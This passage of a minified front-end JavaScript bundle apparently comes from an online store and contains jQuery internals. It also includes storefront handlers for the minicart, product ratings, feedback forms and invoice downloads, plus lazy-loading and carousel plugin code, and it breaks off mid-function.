r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(kt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||$.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=n[r],n[r]=function(){s=arguments},i.always(function(){void 0===o?$(n).removeProp(r):n[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),s&&v(o)&&o(s[0]),s=o=void 0}),"script"}),g.createHTMLDocument=((Qt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Qt.childNodes.length),$.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((i=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(i)):t=b),o=!n&&[],(r=N.exec(e))?[t.createElement(r[1])]:(r=Ce([e],t,o),o&&o.length&&$(o).remove(),$.merge([],r.childNodes)));var i,r,o},$.fn.load=function(e,t,n){var i,r,o,s=this,a=e.indexOf(" ");return a>-1&&(i=bt(e.slice(a)),e=e.slice(0,a)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),s.length>0&&$.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?$("<div>").append($.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},$.expr.pseudos.animated=function(e){return $.grep($.timers,function(t){return e===t.elem}).length},$.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,c=$.css(e,"position"),u=$(e),d={};"static"===c&&(e.style.position="relative"),a=u.offset(),o=$.css(e,"top"),l=$.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(s=(i=u.position()).top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),v(t)&&(t=t.call(e,n,$.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+r),"using"in t?t.using.call(e,d):("number"==typeof d.top&&(d.top+="px"),"number"==typeof d.left&&(d.left+="px"),u.css(d))}},$.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){$.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===$.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===$.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=$(e).offset()).top+=$.css(e,"borderTopWidth",!0),r.left+=$.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-$.css(i,"marginTop",!0),left:t.left-r.left-$.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===$.css(e,"position");)e=e.offsetParent;return e||se})}}),$.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;$.fn[e]=function(i){return U(this,function(e,i,r){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===r)return o?o[t]:e[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):e[i]=r},e,i,arguments.length)}}),$.each(["top","left"],function(e,t){$.cssHooks[t]=Ge(g.pixelPosition,function(e,n){if(n)return n=Ve(e,t),Fe.test(n)?$(e).position()[t]+"px":n})}),$.each({Height:"height",Width:"width"},function(e,t){$.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){$.fn[i]=function(r,o){var s=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===o?"margin":"border");return U(this,function(t,n,r){var o;return y(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===r?$.css(t,n,a):$.style(t,n,r,a)},t,s?r:void 0,s)}})}),$.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){$.fn[t]=function(e){return this.on(t,e)}}),$.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),$.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){$.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;$.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return i=a.call(arguments,2),r=function(){return e.apply(t||this,i.concat(a.call(arguments)))},r.guid=e.guid=e.guid||$.guid++,r},$.holdReady=function(e){e?$.readyWait++:$.ready(!0)},$.isArray=Array.isArray,$.parseJSON=JSON.parse,$.nodeName=A,$.isFunction=v,$.isWindow=y,$.camelCase=X,$.type=x,$.now=Date.now,$.isNumeric=function(e){var t=$.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},$.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(i=function(){return $}.apply(t,[]))||(e.exports=i);var Jt=n.jQuery,Zt=n.$;return $.noConflict=function(e){return n.$===$&&(n.$=Zt),e&&n.jQuery===$&&(n.jQuery=Jt),$},void 0===r&&(n.jQuery=n.$=$),$})},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i);const o="transitionend";function s(e){return{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()}function a(e){let t=!1;return r()(this).one(l.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||l.triggerTransitionEnd(this)},e),this}const l={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){let t=e.getAttribute("data-target");if(!t||"#"===t){const n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement(e){if(!e)return 0;let t=r()(e).css("transition-duration"),n=r()(e).css("transition-delay");const i=parseFloat(t),o=parseFloat(n);return i||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){r()(e).trigger(o)},supportsTransitionEnd:()=>Boolean(o),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(const i in n)if(Object.prototype.hasOwnProperty.call(n,i)){const r=n[i],o=t[i],a=o&&l.isElement(o)?"element":s(o);if(!new RegExp(r).test(a))throw new Error(`${e.toUpperCase()}: Option "${i}" provided type "${a}" but expected type "${r}".`)}},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?l.findShadowRoot(e.parentNode):null}};r.a.fn.emulateTransitionEnd=a,r.a.event.special[l.TRANSITION_END]={bindType:o,delegateType:o,handle(e){if(r()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=l},function(e,t,n){"use strict";e.exports=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},,function(e,t){e.exports={addJS:function(e){var t=document.createElement("script");t.src=e,t.type="text/javascript",t.setAttribute("defer",""),document.getElementsByTagName("head").item(0).appendChild(t)}}},,function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},,,,,,,,,,,,function(e,t){$(window).scroll(function(){$(this).scrollTop()?$(".btn-back-to-top").fadeIn():$(".btn-back-to-top").fadeOut()}),$(".btn-back-to-top").click(function(){$("html, body").animate({scrollTop:0},1e3)});var n=!0,i=localStorage.getItem("buynowclicked"),r=$("body .page").attr("data-page-type");if("true"===i&&"checkout"!=r&&"login"!=r){localStorage.removeItem("buynowclicked");var o=$(".minicart").data("action-url");$.get(o,function(e){if(0!==e.numItems){$(".minicart .popover").empty(),$(".minicart .popover").append(e);var t=$(e).find(".number-of-items").find("span").text();$(".minicart .minicart-quantity").text(t),n=!1}})}function s(e){$(e.element)&&($(e.element).removeClass("owl-lazy lazy"),$(e.element).parent("picture")&&$(e.element).parent("picture").find("source").removeClass("owl-lazy lazy"))}function a(){$(document).ajaxStop(function(){$("img.lazy").length>0&&$("img.lazy").lazy({effect:"fadeIn",threshold:2,afterLoad:function(e){$(e).removeClass("lazy owl-lazy"),$(e).css("opacity",1)}})})}function l(e){$.get(e,function(e){0===e.numItems&&(location.href=e.redirectUrl),$(".minicart .popover").empty(),$(".minicart .popover").append(e);var t=$(e).find(".number-of-items").find("span").text();$(".minicart .minicart-quantity").text(t),n=!1,$.spinner().stop()}).fail(function(t,n,i){t.responseJSON&&t.responseJSON.error&&t.responseJSON.error.errorText&&(t.responseJSON.error.errorText.toString().includes("Limit for quota 'api.dw.net.HTTPClient.send()@SF' exceeded")&&l(e))})}$(".minicart-link").on("click",function(e){if(e.preventDefault(),0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return $(".minicart .popover").addClass("show"),$('<div class="modal-backdrop fade show"></div>').appendTo(document.body),void $("body").addClass("mini-cart-show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$('<div class="modal-backdrop fade show"></div>').appendTo(document.body),$("body").addClass("mini-cart-show"),$.get(t,function(e){0===e.numItems&&(location.href=e.redirectUrl),$(".minicart .popover").empty(),$(".minicart .popover").append(e);var t=$(e).find(".number-of-items").find("span").text();$(".minicart .minicart-quantity").text(t),n=!1,$.spinner().stop()}).fail(function(e,n,i){e.responseJSON&&e.responseJSON.error&&e.responseJSON.error.errorText&&(e.responseJSON.error.errorText.toString().includes("Limit for quota 'api.dw.net.HTTPClient.send()@SF' exceeded")&&l(t))})}else location.href=$(this).attr("href")}}),$("body").on("touchstart click",function(e){$(".minicart").has(e.target).length<=0&&($(".minicart .popover").removeClass("show"),$(".mini-cart-show .modal-backdrop").remove(),$("body").removeClass("mini-cart-show"))}),$(".mega-menu-nav > li").on("mouseenter focusin",function(e){$(this).addClass("L1hovered"),$(".minicart").has(e.target).length<=0&&($(".minicart .popover").removeClass("show"),$("body").removeClass("mini-cart-show"),$(".modal-backdrop").remove());var t=0;$("nav").find(".mega-menu-nav > li").each(function(e){if($(this).hasClass("L1hovered"))return t=e,!1}),$(this).removeClass("L1hovered");var n=.96*$(this).position().left;0==t||2==t?n=.9*$(this).position().left:1==t&&(n=.85*$(this).position().left),$(this).find(".mega-menu-items-category .mega-menu-inner").css("padding-left",n)}),$("body").on("click",".toggle-password",function(){$(this).toggleClass("fa-eye fa-eye-slash");var e=$(this).parent().find(".show-password");"password"===e.attr("type")?e.attr("type","text"):e.attr("type","password")}),$('input[type^="password"]').keydown(function(e){if(32==e.keyCode)return!1}),$("body").on("click",".btn-search",function(){1==$("body").hasClass("offcanvas-open")&&($("body").removeClass("offcanvas-open"),$(".mobile-header-wrapper").removeClass("nav-active"),$(".offcanvas").removeClass("offcanvas-open"),$(".offcanvas-overlay").fadeOut(),$(".mobile-menu-toggle").find("a").removeClass("close")),setTimeout(function(){$('input[name="q"]').focus()},100)}),"ontouchstart"in document.documentElement&&/mobi/i.test(navigator.userAgent)&&$("body").on("click",".has-dropdown > a",function(e){var t=$(this).parent();!0!==t.hasClass("is-touched")&&e.preventDefault(),t.addClass("is-touched"),t.siblings().removeClass("is-touched"),t.hasClass("is-touched")&&$(this).off("click")}),$("body").on("mouseleave touchend",".active-full-screen .active .carousel-item-img",function(e){clicking=!1}),$(".refinement-gender").find("li").length<=1&&$(".refinement-gender").hide(),$(".refinement-category").find("li").length<=1&&$(".refinement-category").hide(),$("#subscribe-page").length&&$(".subscribe-form").addClass("d-none"),$(window).on("load",function(){-1==document.cookie.indexOf("shown=true")&&($("#myModal").modal("show"),document.cookie="shown=true")}),$("#smartech-loaded").on("click",function(e){var t=$("body").find("[data-recoedproduct='true']").map(function(){if(!$(this).hasClass("contentUpdated"))return $(this)}),n=[];if(t.each(function(){try{var e=$(this).children(".product")[0].getAttribute("data-pid");$(this).addClass("contentUpdated"),n.push(e)}catch(e){}}),n.length>0){var i={productIDs:n.toString()};$.ajax({url:window.app.urls.MULTIPLE_TILES_SHOW,data:i,method:"GET",success:function(e){var n=e.split('<p class="d-none">Separator</p>'),i=!1;t.each(function(e){$productTileContainer=$(this);var t=n[e];$productTileContainer.hasClass("product-item")&&(i=!0),$productTileContainer.empty(),$productTileContainer.append(t)}),i&&a(),function(e){for(var t=0;t<e.length;t++){var n=e[t];$(`#${n}`).owlCarousel("destroy"),$(`#${n}`).owlCarousel({autoplay:!0,lazyLoad:!0,rewind:!0,margin:20,responsiveClass:!0,autoHeight:!1,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,responsive:{0:{items:"tm-pdp-slider"==n||"tm-pdp-slider2"==n?1.5:2,dots:!0,nav:!1},600:{items:"tm-pdp-slider"==n||"tm-pdp-slider2"==n?3.5:3,dots:!0,nav:!1},1024:{items:"tm-pdp-slider"==n||"tm-pdp-slider2"==n?5:4,dots:!0,nav:!1},1366:{items:"tm-pdp-slider"==n||"tm-pdp-slider2"==n?5:4,dots:!0,nav:!1}},onLoadedLazy:s})}}(["tm-clp-slider","tm-home-slider","tm-pdp-slider","tm-pdp-slider2"])}})}}),$("#countrySelectSubmit").on("click",function(e){var t=$("#countrySelect").find(":selected").data("url");t?window.location.href=t:window.location.reload()}),$("#countrySelect").change(function(e){var t=$("#countrySelect").find(":selected").data("language");$("#languageValue").empty().text(t)}),$("#country-selector-popup-close").on("click",function(e){$("#countrySelect").val("IN");var t=$("#countrySelect").find(":selected").data("language");$("#languageValue").empty().text(t)}),$("body").on("click",".update-mobile-button",function(e){e.preventDefault();var t=$(this).attr("data-url"),n=$(this),i=$("#mobileNumberModal").find("#phoneNumber");i.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var r,o=i.val(),s=i.attr("pattern"),a=new RegExp(s,"g");if(""==o?r=i.attr("data-missing-error"):o.length>i.attr("maxlength")||o.length<i.attr("minlength")?r=i.attr("data-range-error"):a.test(o)||(r=i.attr("data-pattern-mismatch")),!r){n.spinner().start();var l={};return l[i.attr("name")]=o,$.ajax({url:t,type:"post",dataType:"json",data:l,success:function(e){var t,i,r;n.spinner().stop(),t=e.msg,i=e.success,(r=$(".mobile-number-update")).remove(),t&&(0===r.length&&$("body").append('<div class="mobile-number-update"></div>'),i?$(".mobile-number-update").append('<div class="mobile-number-update-alert alert-success text-center">'+t+"</div>"):$(".mobile-number-update").append('<div class="mobile-number-update-alert alert-danger text-center">'+t+"</div>"),setTimeout(function(){$(".mobile-number-update").remove()},3e3)),e.success&&$("#mobileNumberModal").modal("hide")},error:function(e){n.spinner().stop()}}),!1}i.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(r)}),$("body").on("click","#einstein-recommendations-pids",function(e){var t=$("#einsteinRecommendationsRows").attr("data-rows"),n=[];if(/mobi/i.test(navigator.userAgent))for(var i=0;i<t.length;i++)n.push(2*(t[i]-1)+0,2*(t[i]-1)+1);else for(i=0;i<t.length;i++)n.push(4*(t[i]-1)+0,4*(t[i]-1)+1,4*(t[i]-1)+2,4*(t[i]-1)+3);if(t&&n.length){for(i=0;i<n.length;i++)$("body").find(".product-item").each(function(e){e===n[i]&&$(this).before('<div class="einstein-div-tile col-6 col-sm-3 product-item d-none"> </div>')});var r=$("body").find("#einstein-recommendations-pids").attr("data-pids");if(r.length>0){var o=r.toString().split(",").length,s={productIDs:r.toString()};$.ajax({url:window.app.urls.MULTIPLE_TILES_SHOW,data:s,method:"GET",success:function(e){var t=e.split('<p class="d-none">Separator</p>'),n=!1;$("body").find(".einstein-div-tile").each(function(e){var i=t[e];e<o&&($productTileContainer=$(this),$productTileContainer.removeClass("d-none"),$productTileContainer.hasClass("product-item")&&(n=!0),$productTileContainer.empty(),$productTileContainer.append(i))}),n&&a()}})}}}),$("body").on("hidden.bs.modal",".modal",function(){$(".modal:visible").length&&$(document.body).addClass("modal-open")}),$("body").on("click","#nonratedpopupshow",function(e){$.ajax({url:window.app.urls.ACCOUNT_NON_RATED_ORDER,method:"GET",success:function(e){$("body").find("#nonratedpopup").removeClass("d-none"),$("body").find(".rate-product-popup").empty().append(e),$(e).find(".product-line-item-details").length>0?($("#nonratedpopup").modal("show"),$("body").trigger("show-rate-popup")):$("body").trigger("hide-rate-popup")}})}),$(document).ready(function(){$("body").on("click","#nonratedpopup .pepe-star",function(e){for(var t=$(this).attr("data-star"),n=$(this).parent().find(".pepe-star"),i=0;i<n.length;i++)t>=$(n[i]).attr("data-star")?$(n[i]).removeClass("fa-star-o").addClass("fa-star"):$(n[i]).removeClass("fa-star").addClass("fa-star-o");var r=$(this).parent().find(".rating-btn");$(r).attr("data-rating",t),$(r).removeClass("d-none")}),$("body").on("click","#nonratedpopup .rating-btn",function(e){$(this).addClass("d-none");var t={pid:$(this).attr("data-pid"),rating:$(this).attr("data-rating")},n=$(this);$.ajax({url:$(this).attr("data-href"),method:"POST",data:t,success:function(e){!function(e,t){$(".rate-alert-box").remove(),$(t).addClass("rate-alert-box");var n=$(t).find("p");$(n).empty(),e.success?e.msgHeading?$(n).append('<div class="text-center alert-success">'+e.msgHeading+"<br>"+e.msg+"</div>"):$(n).append('<div class="text-center alert-success">'+e.msg+"</div>"):$(n).append('<div class="text-center alert-danger">'+e.msg+"</div>"),setTimeout(function(){$(".rate-alert-box").remove(),$(t).remove()},4e3)}(e,$(n).parent())},error:function(){}})})}),$(document).ready(function(){$(".invoiceURL").on("click",function(e){var t=$(this).data("shipment-no"),n=t+".pdf",i=shipmentDetailsObj[t];const r=atob(i),o=Array.from(r,e=>e.charCodeAt(0)),s=new Uint8Array(o),a=new Blob([s],{type:"application/pdf"}),l=document.createElement("a");l.href=URL.createObjectURL(a),l.download=n,document.body.appendChild(l),l.click(),document.body.removeChild(l)})}),$(document).ready(function(){$("#nps-form").submit(function(e){e.preventDefault(),$.spinner().start();const t=document.querySelector(".feedback-form"),n=document.getElementById("rating-error"),i=document.querySelector('input[name="ratingNum"]:checked');if(n.style.display="none",!i)return n.style.display="block",$.spinner().stop(),!1;var r=$(".feedback-form"),o=r.attr("action");return $.ajax({url:o,type:"POST",dataType:"json",data:r.serialize(),success:function(e){e.success?t.innerHTML='\n                        <p style="color: green; font-size: 18px; font-weight: bold; text-align: center;">\n                        Thank you for your feedback!\n                        </p>\n                    ':t.innerHTML='\n                        <p style="color: red; font-size: 18px; font-weight: bold; text-align: center;">\n                        Error while submitting your feedback! Please try again later !!\n                        </p>\n                    ',$.spinner().stop()},error:function(e){t.innerHTML='\n                        <p style="color: red; font-size: 18px; font-weight: bold; text-align: center;">\n                        Error while submitting your feedback! Please try again later !!\n                        </p>\n                    ',$.spinner().stop()}}),!1})})},function(e,t){!function(e,t){"use strict";function n(n,i,o,a,l){function c(){C=e.devicePixelRatio>1,o=u(o),i.delay>=0&&setTimeout(function(){d(!0)},i.delay),(i.delay<0||i.combined)&&(a.e=function(e,t){var r,o=0;return function(s,a){function l(){o=+new Date,t.call(n,s)}var c=+new Date-o;r&&clearTimeout(r),c>e||!i.enableThrottle||a?l():r=setTimeout(l,e-c)}}(i.throttle,function(e){"resize"===e.type&&(_=x=-1),d(e.all)}),a.a=function(e){e=u(e),o.push.apply(o,e)},a.g=function(){return o=r(o).filter(function(){return!r(this).data(i.loadedName)})},a.f=function(e){for(var t=0;t<e.length;t++){var n=o.filter(function(){return this===e[t]});n.length&&d(!1,n)}},d(),r(i.appendScroll).on("scroll."+l+" resize."+l,a.e))}function u(e){var o=i.defaultImage,s=i.placeholder,a=i.imageBase,l=i.srcsetAttribute,c=i.loaderAttribute,u=i._f||{};e=r(e).filter(function(){var e=r(this),n=g(this);return!e.data(i.handledName)&&(e.attr(i.attribute)||e.attr(l)||e.attr(c)||u[n]!==t)}).data("plugin_"+i.name,n);for(var d=0,h=e.length;d<h;d++){var p=r(e[d]),f=g(e[d]),m=p.attr(i.imageBaseAttribute)||a;f===k&&m&&p.attr(l)&&p.attr(l,v(p.attr(l),m)),u[f]===t||p.attr(c)||p.attr(c,u[f]),f===k&&o&&!p.attr(S)?p.attr(S,o):f===k||!s||p.css(N)&&"none"!==p.css(N)||p.css(N,"url('"+s+"')")}return e}function d(e,t){if(o.length){for(var s=t||o,a=!1,l=i.imageBase||"",c=i.srcsetAttribute,u=i.handledName,d=0;d<s.length;d++)if(e||t||p(s[d])){var f=r(s[d]),m=g(s[d]),v=f.attr(i.attribute),y=f.attr(i.imageBaseAttribute)||l,b=f.attr(i.loaderAttribute);f.data(u)||i.visibleOnly&&!f.is(":visible")||!((v||f.attr(c))&&(m===k&&(y+v!==f.attr(S)||f.attr(c)!==f.attr(D))||m!==k&&y+v!==f.css(N))||b)||(a=!0,f.data(u,!0),h(f,m,y,b))}a&&(o=r(o).filter(function(){return!r(this).data(u)}))}else i.autoDestroy&&n.destroy()}function h(e,t,n,o){++w;var s=function(){b("onError",e),y(),s=r.noop};b("beforeLoad",e);var a=i.attribute,l=i.srcsetAttribute,c=i.sizesAttribute,u=i.retinaAttribute,d=i.removeAttribute,h=i.loadedName,p=e.attr(u);if(o){var f=function(){d&&e.removeAttr(i.loaderAttribute),e.data(h,!0),b($,e),setTimeout(y,1),f=r.noop};e.off(E).one(E,s).one(T,f),b(o,e,function(t){t?(e.off(T),f()):(e.off(E),s())})||e.trigger(E)}else{var m=r(new Image);m.one(E,s).one(T,function(){e.hide(),t===k?e.attr(A,m.attr(A)).attr(D,m.attr(D)).attr(S,m.attr(S)):e.css(N,"url('"+m.attr(S)+"')"),e[i.effect](i.effectTime),d&&(e.removeAttr(a+" "+l+" "+u+" "+i.imageBaseAttribute),c!==A&&e.removeAttr(c)),e.data(h,!0),b($,e),m.remove(),y()});var g=(C&&p?p:e.attr(a))||"";m.attr(A,e.attr(c)).attr(D,e.attr(l)).attr(S,g?n+g:null),m.complete&&m.trigger(T)}}function p(e){var t=e.getBoundingClientRect(),n=i.scrollDirection,r=i.threshold,o=m()+r>t.top&&-r<t.bottom,s=f()+r>t.left&&-r<t.right;return"vertical"===n?o:("horizontal"===n||o)&&s}function f(){return _>=0?_:_=r(e).width()}function m(){return x>=0?x:x=r(e).height()}function g(e){return e.tagName.toLowerCase()}function v(e,t){if(t){var n=e.split(",");e="";for(var i=0,r=n.length;i<r;i++)e+=t+n[i].trim()+(i!==r-1?",":"")}return e}function y(){--w,o.length||w||b("onFinishedAll")}function b(e,t,r){return!!(e=i[e])&&(e.apply(n,[].slice.call(arguments,1)),!0)}var w=0,_=-1,x=-1,C=!1,$="afterLoad",T="load",E="error",k="img",S="src",D="srcset",A="sizes",N="background-image";"event"===i.bind||s?c():r(e).on(T+"."+l,c)}function i(i,s){var a=this,l=r.extend({},a.config,s),c={},u=l.name+"-"+ ++o;return a.config=function(e,n){return n===t?l[e]:(l[e]=n,a)},a.addItems=function(e){return c.a&&c.a("string"===r.type(e)?r(e):e),a},a.getItems=function(){return c.g?c.g():{}},a.update=function(e){return c.e&&c.e({},!e),a},a.force=function(e){return c.f&&c.f("string"===r.type(e)?r(e):e),a},a.loadAll=function(){return c.e&&c.e({all:!0},!0),a},a.destroy=function(){return r(l.appendScroll).off("."+u,c.e),r(e).off("."+u),c={},t},n(a,l,i,c,u),l.chainable?i:a}var r=e.jQuery||e.Zepto,o=0,s=!1;r.fn.Lazy=r.fn.lazy=function(e){return new i(this,e)},r.Lazy=r.lazy=function(e,n,o){if(r.isFunction(n)&&(o=n,n=[]),r.isFunction(o)){e=r.isArray(e)?e:[e],n=r.isArray(n)?n:[n];for(var s=i.prototype.config,a=s._f||(s._f={}),l=0,c=e.length;l<c;l++)(s[e[l]]===t||r.isFunction(s[e[l]]))&&(s[e[l]]=o);for(var u=0,d=n.length;u<d;u++)a[n[u]]=e[0]}},i.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:t,afterLoad:t,onError:t,onFinishedAll:t},r(e).on("load",function(){s=!0})}(window)},function(e,t){var n,i,r;!function(e,t,n,i){function r(t,n){this.settings=null,this.options=e.extend({},r.Defaults,n),this.$element=e(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},e.each(["onResize","onThrottledResize"],e.proxy(function(t,n){this._handlers[n]=e.proxy(this[n],this)},this)),e.each(r.Plugins,e.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),e.each(r.Workers,e.proxy(function(t,n){this._pipe.push({filter:n.filter,run:e.proxy(n.run,this)})},this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:t,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,i=this.settings.rtl,r={width:"auto","margin-left":i?t:"","margin-right":i?"":t};!n&&this.$stage.children().css(r),e.css=r}},{filter:["width","items","settings"],run:function(e){var t=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,i=this._items.length,r=!this.settings.autoWidth,o=[];for(e.items={merge:!1,width:t};i--;)n=this._mergers[i],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,e.items.merge=n>1||e.items.merge,o[i]=r?t*n:this._items[i].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],n=this._items,i=this.settings,r=Math.max(2*i.items,4),o=2*Math.ceil(n.length/2),s=i.loop&&n.length?i.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)t.push(this.normalize(t.length/2,!0)),a+=n[t[t.length-1]][0].outerHTML,t.push(this.normalize(n.length-1-(t.length-1)/2,!0)),l=n[t[t.length-1]][0].outerHTML+l,s-=1;this._clones=t,e(a).addClass("cloned").appendTo(this.$stage),e(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e=this.settings.rtl?1:-1,t=this._clones.length+this._items.length,n=-1,i=0,r=0,o=[];++n<t;)i=o[n-1]||0,r=this._widths[this.relative(n)]+this.settings.margin,o.push(i+r*e);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,i=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],i.eq(t).css(e.css);else n&&(e.css.width=e.items.width,i.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var 